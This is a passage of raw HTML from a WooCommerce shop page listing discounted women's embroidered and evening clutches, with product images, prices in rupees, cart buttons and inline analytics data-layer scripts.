        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230988,&quot;item_id&quot;:230988,&quot;item_name&quot;:&quot;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18197&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230988,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:28,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230988">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230988] = {"id":"230988","sku":"18197","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230988","sku":"18197","gpf":"woocommerce_gpf_230988","gla":"gla_230988"},"is_variable":false,"type":"simple","name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230988]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230988" data-product_sku="18197" aria-label="Add to cart: &ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230988" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230988" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230988">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230987 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230987" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230987,&quot;item_id&quot;:230987,&quot;item_name&quot;:&quot;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18196&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230987,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:30,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230987">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230987] = {"id":"230987","sku":"18196","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230987","sku":"18196","gpf":"woocommerce_gpf_230987","gla":"gla_230987"},"is_variable":false,"type":"simple","name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230987]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230987" data-product_sku="18196" aria-label="Add to cart: &ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230987" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230987" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230987">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230986 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18195-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18195-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18195.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230986" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230986' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230986,&quot;item_id&quot;:230986,&quot;item_name&quot;:&quot;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18195&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230986,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:32,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230986">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230986] = {"id":"230986","sku":"18195","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230986","sku":"18195","gpf":"woocommerce_gpf_230986","gla":"gla_230986"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230986]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230986" data-product_sku="18195" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230986" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230986" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230986' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230986">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18820aa" data-id="18820aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cb2ff elementor-widget elementor-widget-etheme_products" data-id="99cb2ff" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-4316 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230980 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 69%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-silver-color-sparkle-luxe-evening-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18169_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18169-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18169-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18169-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18169.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230980" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230980' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230980,&quot;item_id&quot;:230980,&quot;item_name&quot;:&quot;ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens&quot;,&quot;sku&quot;:&quot;18169&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:35,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230980,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-silver-color-sparkle-luxe-evening-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230980">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230980] = {"id":"230980","sku":"18169","price":830,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230980","sku":"18169","gpf":"woocommerce_gpf_230980","gla":"gla_230980"},"is_variable":false,"type":"simple","name":"ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230980]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230980" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230980" data-product_sku="18169" aria-label="Add to cart: &ldquo;ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230980" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230980" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230980' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230980">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-silver-color-sparkle-luxe-evening-clutch-for-womens/">ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>830.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;830.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232543 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232543" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232543,&quot;item_id&quot;:232543,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-01&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232543,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:36,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232543">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
